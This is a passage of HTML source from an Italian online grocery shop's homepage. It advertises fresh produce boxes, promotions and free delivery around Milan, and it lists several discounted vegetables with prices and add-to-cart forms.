				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 40px;color: #333333;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal">PRODOTTI ORTOFRUTTICOLI DI ALTA QUALITÀ</h3></div><style>.vc_custom_1742206423771{margin-top: -10px !important;margin-bottom: -10px !important;}</style><div class="vc_custom_heading wpb_content_element   vc_custom_1742206423771" ><h3 style="font-size: 35px;color: #333333;text-align: center;font-family:Montserrat;font-weight:700;font-style:normal">Consegna a domicilio gratuita!</h3></div>
			</div>
		</div> 
	</div> 
</div><style>.vc_custom_1742206367416{margin-top: -10px !important;margin-bottom: 5px !important;}</style><div class="vc_row wpb_row vc_row-fluid  align_center  vc_custom_1742206367416">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<a class="wpb_button_a" title="ACQUISTA ORA" href="https://fumagallidelivery.com/1412-stagione"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn">ACQUISTA ORA</span></a>

			</div>
		</div> 
	</div> 
</div>
			</div>
		</div> 
	</div> 
</div><!-- Row Backgrounds {} --><div class="upb_bg_img" data-ultimate-bg="url(/modules/jscomposer/uploads/header_edited.jpg)" data-image-id="1" data-ultimate-bg-style="vcpb-default" data-bg-img-repeat="no-repeat" data-bg-img-size="cover" data-bg-img-position="" data-parallx_sense="30" data-bg-override="full" data-bg_img_attach="scroll" data-upb-overlay-color="" data-upb-bg-animation="" data-fadeout="" data-bg-animation="left-animation" data-bg-animation-type="h" data-animation-repeat="repeat" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="true" data-rtl="false"  data-overlay="false" data-overlay-color="" data-overlay-pattern="" data-overlay-pattern-opacity="" data-overlay-pattern-size=""    ></div><style>.vc_custom_1614677048459{padding-right: 10% !important;padding-left: 10% !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1614677048459"><style>.vc_custom_1704887241337{margin-bottom: 20px !important;background-image: url(/modules/jscomposer/uploads/Home/frutta_verdura_box_03s.jpg) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style>
	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="vc_column-inner    vc_custom_1704887241337">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

<style>.vc_custom_1669107305234{margin: 20px !important;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: rgba(255,255,255,0.85) !important;*background-color: rgb(255,255,255) !important;}</style><div class="vc_row wpb_row vc_row-fluid  opacity_07  vc_custom_1669107305234 vc_row-has-fill">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 40px;color: #333333;text-align: left;font-family:Raleway;font-weight:700;font-style:normal">Scegli la Box che fa per te</h3></div>
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione">
		<div class="wpb_wrapper">
			<p>Una selezione di frutta e verdura per ogni esigenza</p>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><a class="wpb_button_a" title="SCOPRI LE BOX" href="https://fumagallidelivery.com/1845-box"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn btn_margin_left">SCOPRI LE BOX</span></a>
<div class="vc_empty_space"  style="height: 80px" ><span class="vc_empty_space_inner"></span></div>


			</div>
		</div> 
	</div> 
<style>.vc_custom_1713435624886{margin-bottom: 20px !important;background-image: url(/modules/jscomposer/uploads/frutta_verdura_07s.jpg) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style>
	<div class="vc_col-sm-6 wpb_column vc_column_container">
		<div class="vc_column-inner    vc_custom_1713435624886">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

<style>.vc_custom_1647615725444{margin: 20px !important;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: rgba(255,255,255,0.85) !important;*background-color: rgb(255,255,255) !important;}</style><div class="vc_row wpb_row vc_row-fluid  opacity_07  vc_custom_1647615725444 vc_row-has-fill">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 40px;color: #333333;text-align: left;font-family:Raleway;font-weight:700;font-style:normal">Promo</h3></div>
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione">
		<div class="wpb_wrapper">
			<div style="text-align: left;">Scopri tutti i prodotti scontati</div>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><a class="wpb_button_a" title="SCOPRI DI PIÙ" href="https://fumagallidelivery.com/1411-promo"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn btn_margin_left">SCOPRI DI PIÙ</span></a>
<div class="vc_empty_space"  style="height: 80px" ><span class="vc_empty_space_inner"></span></div>


			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1614677048459{padding-right: 10% !important;padding-left: 10% !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1614677048459"><style>.vc_custom_1713435719078{margin-bottom: 20px !important;background-image: url(/modules/jscomposer/uploads/Home/succhi_01s.jpg) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style>
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="vc_column-inner    vc_custom_1713435719078">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

<style>.vc_custom_1648735373605{margin: 20px !important;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: rgba(255,255,255,0.85) !important;*background-color: rgb(255,255,255) !important;}</style><div class="vc_row wpb_row vc_row-fluid  opacity_07  vc_custom_1648735373605 vc_row-has-fill">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 26px;color: #333333;text-align: left;font-family:Raleway;font-weight:700;font-style:normal">Le nostre bevande</h3></div>
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione">
		<div class="wpb_wrapper">
			<div style="text-align: left;">Smoothie, estratti, succhi 100% frutta</p>
</div>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><a class="wpb_button_a" title="SCOPRI DI PIÙ" href="https://fumagallidelivery.com/1499-bevande"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn btn_margin_left">SCOPRI DI PIÙ</span></a>
<div class="vc_empty_space"  style="height: 80px" ><span class="vc_empty_space_inner"></span></div>


			</div>
		</div> 
	</div> 
<style>.vc_custom_1667467927724{margin-bottom: 20px !important;background-image: url(/modules/jscomposer/uploads/Home/frutta_autunnale_01s.jpg) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style>
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="vc_column-inner    vc_custom_1667467927724">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

<style>.vc_custom_1669107346364{margin: 20px !important;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: rgba(255,255,255,0.85) !important;*background-color: rgb(255,255,255) !important;}</style><div class="vc_row wpb_row vc_row-fluid  opacity_07  vc_custom_1669107346364 vc_row-has-fill">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 26px;color: #333333;text-align: left;font-family:Raleway;font-weight:700;font-style:normal">Specialità</h3></div>
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione">
		<div class="wpb_wrapper">
			<div style="text-align: left;">Scopri i prodotti più ricercati e introvabili</div>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><a class="wpb_button_a" title="SCOPRI DI PIÙ" href="https://fumagallidelivery.com/1410-specialita"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn btn_margin_left">SCOPRI DI PIÙ</span></a>
<div class="vc_empty_space"  style="height: 80px" ><span class="vc_empty_space_inner"></span></div>


			</div>
		</div> 
	</div> 
<style>.vc_custom_1751964175160{margin-bottom: 20px !important;background-image: url(/modules/jscomposer/uploads/frutta_verdura_01s.jpg) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style>
	<div class="vc_col-sm-4 wpb_column vc_column_container">
		<div class="vc_column-inner    vc_custom_1751964175160">
			<div class="wpb_wrapper">
				<div class="vc_empty_space"  style="height: 20px" ><span class="vc_empty_space_inner"></span></div>

<style>.vc_custom_1647615747045{margin: 20px !important;padding-top: 10px !important;padding-bottom: 10px !important;padding-left: 10px !important;background-color: rgba(255,255,255,0.85) !important;*background-color: rgb(255,255,255) !important;}</style><div class="vc_row wpb_row vc_row-fluid  opacity_07  vc_custom_1647615747045 vc_row-has-fill">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<div class="vc_custom_heading wpb_content_element" ><h3 style="font-size: 26px;color: #333333;text-align: left;font-family:Raleway;font-weight:700;font-style:normal">Biologico</h3></div>
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione">
		<div class="wpb_wrapper">
			<p>La nostra selezione</p>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><a class="wpb_button_a" title="SCOPRI DI PIÙ" href="https://fumagallidelivery.com/1413-biologico"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn btn_margin_left">SCOPRI DI PIÙ</span></a>
<div class="vc_empty_space"  style="height: 80px" ><span class="vc_empty_space_inner"></span></div>


			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><div class="vc_row wpb_row vc_row-fluid">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<style>.vc_custom_1661778005259{padding-top: 20px !important;}</style><div class="vc_custom_heading wpb_content_element   vc_custom_1661778005259" ><h3 style="font-size: 55px;color: #333333;text-align: center;font-family:Raleway;font-weight:700;font-style:normal">La spesa su misura per te</h3></div>
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione">
		<div class="wpb_wrapper">
			<p style="text-align: center;"><span>La qualità a casa tua in un click</span></p>

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1614678470668{padding-right: 10% !important;padding-left: 10% !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1614678470668">
	<div class="vc_col-sm-3 align_center wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_single_image wpb_content_element width_70 vc_align_center">
		<div class="wpb_wrapper">
			
			<img class=" vc_box_border_grey "  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/ico1.png" />
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 class="et_pb_module_header" style="text-align: center;"><span style="font-size: 20px; color: #333333;">Consegna gratuita</span></h4>
<p style="text-align: center;">

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div style="text-align: center;"><span style="color: #666666; font-size: 16px;">Consegna gratuita in <span>provincia di Milano, Monza e Brianza, Como e Lecco con una spesa minima di €29,90.</span></span></div>
<p style="text-align: center;">

		</div> 
	</div> 
			</div>
		</div> 
	</div> 

	<div class="vc_col-sm-3 align_center wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_single_image wpb_content_element width_70 vc_align_center">
		<div class="wpb_wrapper">
			
			<img class=" vc_box_border_grey "  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/ico2.png" />
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 class="et_pb_module_header" style="text-align: center;"><span style="font-size: 20px; color: #333333;">Pagamenti sicuri</span></h4>
<p style="text-align: center;">

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div style="text-align: center;"><span style="color: #666666; font-size: 16px;">Acquista in massima sicurezza con carta di credito, Paypal o bonifico bancario</span></div>
<p style="text-align: center;">

		</div> 
	</div> 
			</div>
		</div> 
	</div> 

	<div class="vc_col-sm-3 align_center wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_single_image wpb_content_element width_70 vc_align_center">
		<div class="wpb_wrapper">
			
			<img class=" vc_box_border_grey "  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/ico3.png" />
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 class="et_pb_module_header" style="text-align: center;"><span style="font-size: 20px; color: #333333;">Supporto</span></h4>
<p style="text-align: center;">

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div style="text-align: center;"><span style="color: #666666; font-size: 16px;">Hai bisogno di assistenza? Chiamaci al telefono o scrivici via mail e Whatsapp</span></div>
<p style="text-align: center;">

		</div> 
	</div> 
			</div>
		</div> 
	</div> 

	<div class="vc_col-sm-3 align_center wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_single_image wpb_content_element width_70 vc_align_center">
		<div class="wpb_wrapper">
			
			<img class=" vc_box_border_grey "  alt="" src="//fumagallidelivery.com/modules/jscomposer/uploads/Home/ico4.png" />
		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<h4 class="et_pb_module_header" style="text-align: center;"><span style="font-size: 20px; color: #333333;">Freschissimi</span></h4>
<p style="text-align: center;">

		</div> 
	</div> 
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<div style="text-align: center;"><span style="color: #666666; font-size: 16px;">Prodotti in arrivo ogni giorno dai migliori fornitori</span></div>
<p style="text-align: center;">

		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1661779595059{margin-bottom: 0px !important;padding: 80px 10% 50px !important;background-image: url(/modules/jscomposer/uploads/frutta_01.jpg?id=) !important;background-position: center !important;background-repeat: no-repeat !important;background-size: cover !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  vc_custom_1661779595059 vc_row-has-fill">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<style>.vc_custom_1614691547634{margin-right: 20% !important;margin-left: 20% !important;padding-top: 20px !important;padding-bottom: 20px !important;}</style><div class="vc_row wpb_row vc_row-fluid  opacity_07 align_center  vc_custom_1614691547634">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				<style>.vc_custom_1661779108533{margin-bottom: 0px !important;}</style><div class="vc_custom_heading wpb_content_element   vc_custom_1661779108533" ><h3 style="font-size: 55px;color: #333333;text-align: center;font-family:Raleway;font-weight:700;font-style:normal">Punti FD</h3></div><style>.vc_custom_1614692735153{margin-bottom: 0px !important;}</style>
	<div class="wpb_text_column wpb_content_element  home_banner_descrizione   vc_custom_1614692735153">
		<div class="wpb_wrapper">
			<div style="text-align: center;"><span style="font-size: 14pt;">Più acquisti più accumuli tanti vantaggi per te</span></div>
<p style="text-align: center;">

		</div> 
	</div> <a class="wpb_button_a" title="SCOPRI DI PIÚ" href="https://fumagallidelivery.com/fumagallidelivery/6-fedelta"><span class="wpb_button  wpb_wpb_button wpb_btn-large home_main_btn btn_transparent">SCOPRI DI PIÚ</span></a>

			</div>
		</div> 
	</div> 
</div>
			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1615545341875{margin-bottom: 0px !important;padding-right: 10% !important;padding-left: 10% !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  custom_tab_title_outer  vc_custom_1615545341875">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				
	<div class="wpb_raw_code wpb_content_element wpb_raw_html">
		<div class="wpb_wrapper">
			<div class="row">
    <div class="col-sm-4 custom_tab_title" id="head_tab_1"><h3 id="tab_title_1" class="custom_tab_title_inner custom_tab_title_inner_active">Specialità</h3></div>
    <div class="col-sm-4 custom_tab_title" id="head_tab_2"><h3 id="tab_title_2" class="custom_tab_title_inner">Promo</h3></div>
    <div class="col-sm-4 custom_tab_title" id="head_tab_3"><h3 id="tab_title_3" class="custom_tab_title_inner">Stagione</h3></div>
</div>
		</div> 
	</div> 
			</div>
		</div> 
	</div> 
</div><div class="vc_row-full-width"></div><!-- Row Backgrounds {} --><div class="upb_no_bg" data-fadeout="" data-fadeout-percentage="30" data-parallax-content="" data-parallax-content-sense="30" data-row-effect-mobile-disable="true" data-img-parallax-mobile-disable="false" data-rtl="false"   ></div><style>.vc_custom_1615557150820{margin-top: 0px !important;}</style><div data-vc-full-width="true" data-vc-full-width-init="false" data-vc-stretch-content="true" class="vc_row wpb_row vc_row-fluid  custom_tab_div custom_tab_div_2 custom_tab_div_active  vc_custom_1615557150820">
	<div class="vc_col-sm-12 wpb_column vc_column_container">
		<div class="vc_column-inner ">
			<div class="wpb_wrapper">
				    <div class="product-grid-wrapper product-miniature vc-smart-category-products-grid">
	        <div class="products">
                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13956" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html" class="product-flags-plist">
														</a>
				

				
				<a href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1411-promo'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:20%;"><span style="background-color:#ff0000;color:#ffffff;font-family:Arial;font-size:12px;"><i>PROMO</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6446-home_default/patate-montagna-trent-rete-sacco-25-kg.jpg"
					alt = "PATATE MONTAGNA TRENT. RETE..."
					data-full-size-image-url = "https://fumagallidelivery.com/6446-large_default/patate-montagna-trent-rete-sacco-25-kg.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00331</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html">PATATE MONTAGNA TRENT. RETE SACCO 2,5 KG</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999918.2,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999918.2,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13956&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                <script data-keepinline="true">if (typeof window.pp === "object" && pp.ready){pp.ppropertiesplugin.amendProductList();}</script>
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						PATATE MONTAGNA TRENTINE RETE SACCO 2,5 KG
					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">1,69 €</span>

					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13956" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/promo/13956-patate-montagna-trent-rete-sacco-25-kg.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13938" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/promo/13938-crauti-rossi-in-vaso-720-gr.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-10%</span>
																												<span class="product-flag discount">-10%</span>
									</a>
				

				
				<a href="https://fumagallidelivery.com/promo/13938-crauti-rossi-in-vaso-720-gr.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1411-promo'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:20%;"><span style="background-color:#ff0000;color:#ffffff;font-family:Arial;font-size:12px;"><i>PROMO</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6406-home_default/crauti-rossi-in-vaso-720-gr.jpg"
					alt = "CRAUTI ROSSI IN VASO 720 GR"
					data-full-size-image-url = "https://fumagallidelivery.com/6406-large_default/crauti-rossi-in-vaso-720-gr.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>04775</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
				  <h3 class="h3 product-title"><a href="https://fumagallidelivery.com/promo/13938-crauti-rossi-in-vaso-720-gr.html">CRAUTI ROSSI IN VASO 720 GR</a></h3>
				

				
				      <div class="pp-product-list-product" data-ppropertiesplugin-settings="{&quot;default_quantity&quot;:1,&quot;minimum_quantity&quot;:1,&quot;maximum_quantity&quot;:999988,&quot;show_input_quantity_text&quot;:true,&quot;stock_quantity&quot;:999988,&quot;updown_buttons&quot;:1,&quot;hide_confirmation_dialog&quot;:&quot;0&quot;,&quot;disable_on_pages&quot;:&quot;&quot;,&quot;show_on_hover&quot;:false,&quot;container_classes&quot;:[&quot;pp-product-list-product-container&quot;]}">
                                    <form action="https://fumagallidelivery.com/carrello?add=1&amp;id_product=13938&amp;id_product_attribute=0" method="post">
                                        <div class="pp-product-button-container">
                                                <div>
                                <input type="text" name="qty" value="1">
                            </div>
                                                                            <button class="btn btn-primary add-to-cart add-to-cart-animation" data-button-action="add-to-cart" type="submit">
                                <i class="material-icons shopping-cart custom_add_to_cart_outer">&#xE547;</i>                                <span class="custom_add_to_cart">Aggiungi al carrello<span>                            </button>
                                            </div>
                </form>
                
                            <div class="pp-product-availability-container">
                                </div>
    </div>

				

				
					<p class="product-desc">
						CRAUTI ROSSI IN VASO 720 GR

					</p>
				
			</div>

			<div class="product-bottom">
				
				  					<div class="product-price-and-shipping">
					  

					  <span class="sr-only">Prezzo</span>
					  <span class="price">3,87 €</span>

					  						
						<span class="sr-only">Prezzo base</span>
						<span class="regular-price">4,30 €</span>
					  
					  

					  
					</div>
				  				

								<div class="button-container">
					<form action="https://fumagallidelivery.com/carrello" method="post" class="add-to-cart-or-refresh">
					  <input type="hidden" name="token" value="eff7cd63c3032d8282b7f526f1ebf141">
					  <input type="hidden" name="id_product" value="13938" class="product_page_product_id">
					  <input type="hidden" name="qty" value="1">

																	  <button class="btn add-to-cart" data-button-action="add-to-cart" type="submit" >
							<i class="material-icons shopping-cart"></i>
							Aggiungi al carrello
						  </button>
																</form>

					<a class="button lnk_view btn" href="https://fumagallidelivery.com/promo/13938-crauti-rossi-in-vaso-720-gr.html" title="Scheda prodotto">
						<span>Scheda prodotto</span>
					</a>
				</div>

				<div class="availability">
				
				  <span class="pl-availability">
										  						<i class="material-icons product-available">&#xE5CA;</i>
					  					  Disponibile
									  </span>
				
				</div>

				<div class="highlighted-informations no-variants hidden-sm-down">
					
					  					
				</div>
			</div>
		</div>

		<div class="clearfix"></div>

    </div>
  </article>


                          
	 

	 	 
  <article class="product-miniature js-product-miniature " data-id-product="13723" data-id-product-attribute="0">
    <div class="thumbnail-container">

		<div class="product-left">
			<div class="product-image-container">
				
				<a href="https://fumagallidelivery.com/promo/13723-cima-di-rapa.html" class="product-flags-plist">
																		<span class="product-flag discount-percentage">-10%</span>
																												<span class="product-flag discount">-10%</span>
									</a>
				

				
				<a href="https://fumagallidelivery.com/promo/13723-cima-di-rapa.html" class="thumbnail product-thumbnail">
				
				        <span class="fmm_title_text_sticker fmm_sticker_base_span"  onclick="window.location='https://fumagallidelivery.com/1411-promo'"style="text-align:left;width:auto;display: inline-block; z-index: 9;position: absolute; left: 6px; top: 6px;width:20%;"><span style="background-color:#ff0000;color:#ffffff;font-family:Arial;font-size:12px;"><i>PROMO</i></span>
        </span>
    <style type="text/css">
.fmm_title_text_sticker span { -webkit-border-radius: 8px; -moz-border-radius: 8px; border-radius: 8px; padding: 5px;
width: auto !important; display: inline-block; text-align: center}
.fmm_title_text_sticker img { border:none!important;display: inline-block; vertical-align: middle; background: transparent !important;}
.fmm_title_text_sticker i { display: inline-block; font-style: normal}
span img { background: transparent !important; max-width: 100%;}
.product-thumbnail {position: relative;}
</style>


										
								  <img
					src = "https://fumagallidelivery.com/6245-home_default/cima-di-rapa.jpg"
					alt = "CIMA DI RAPA"
					data-full-size-image-url = "https://fumagallidelivery.com/6245-large_default/cima-di-rapa.jpg"
				  >
								</a>
				

												  
				    <a class="quick-view" href="#" data-link-action="quickview">
					  <i class="material-icons search">&#xE8B6;</i>Anteprima
				    </a>
				  
							</div>
		</div>

		<div class="product-right">
			<div class="product-description">
								<p class="pl_reference">
									Riferimento: 
					<span><strong>00044</strong></span>
								</p>

				<p class="pl_manufacturer">
								</p>

				
